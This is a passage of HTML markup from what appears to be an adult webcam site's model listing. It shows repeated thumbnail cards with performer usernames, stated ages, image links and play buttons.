		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BIGHOTYBOOBS4</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BIGHOTYBOOBS4">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SidneyRoberts&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/SidneyRoberts" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SidneyRoberts" src="https://content.socams.com/user/SidneyRoberts.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SidneyRoberts</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SidneyRoberts">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LiaCrimson&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/LiaCrimson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LiaCrimson" src="https://content.socams.com/user/LiaCrimson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LiaCrimson</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LiaCrimson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Kethlyne&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Kethlyne" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Kethlyne" src="https://content.socams.com/user/Kethlyne.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Kethlyne</span>
			<span>45</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Kethlyne">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliciaWalford&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/AliciaWalford" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliciaWalford" src="https://content.socams.com/user/AliciaWalford.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliciaWalford</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliciaWalford">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MistresssNina&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/MistresssNina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MistresssNina" src="https://content.socams.com/user/MistresssNina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MistresssNina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MistresssNina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MaraCruzz&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/MaraCruzz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MaraCruzz" src="https://content.socams.com/user/MaraCruzz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MaraCruzz</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MaraCruzz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Kloe_Dekert&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Kloe_Dekert" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Kloe_Dekert" src="https://content.socams.com/user/Kloe_Dekert.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Kloe_Dekert</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Kloe_Dekert">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AlyssaFireston&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/AlyssaFireston" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AlyssaFireston" src="https://content.socams.com/user/AlyssaFireston.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AlyssaFireston</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AlyssaFireston">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnetteLawrence1&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/AnetteLawrence1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnetteLawrence1" src="https://content.socams.com/user/AnetteLawrence1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnetteLawrence1</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnetteLawrence1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Rebecca_Lamer8&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Rebecca_Lamer8" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Rebecca_Lamer8" src="https://content.socams.com/user/Rebecca_Lamer8.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Rebecca_Lamer8</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Rebecca_Lamer8">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KateXSugar&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/KateXSugar" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KateXSugar" src="https://content.socams.com/user/KateXSugar.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KateXSugar</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KateXSugar">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Assyya&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Assyya" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Assyya" src="https://content.socams.com/user/Assyya.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Assyya</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Assyya">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BriannaRous&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/BriannaRous" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BriannaRous" src="https://content.socams.com/user/BriannaRous.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BriannaRous</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BriannaRous">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KarinaMex&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/KarinaMex" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KarinaMex" src="https://content.socams.com/user/KarinaMex.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KarinaMex</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KarinaMex">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimoneCallen&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/SimoneCallen" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimoneCallen" src="https://content.socams.com/user/SimoneCallen.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimoneCallen</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimoneCallen">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Carolina_Saenz&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Carolina_Saenz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Carolina_Saenz" src="https://content.socams.com/user/Carolina_Saenz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Carolina_Saenz</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Carolina_Saenz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MindyBunny&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/MindyBunny" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MindyBunny" src="https://content.socams.com/user/MindyBunny.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MindyBunny</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MindyBunny">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SharaParker1&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/SharaParker1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SharaParker1" src="https://content.socams.com/user/SharaParker1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SharaParker1</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SharaParker1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Sexyshow95&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/Sexyshow95" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Sexyshow95" src="https://content.socams.com/user/Sexyshow95.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Sexyshow95</span>
			<span>25</span>
		</div>
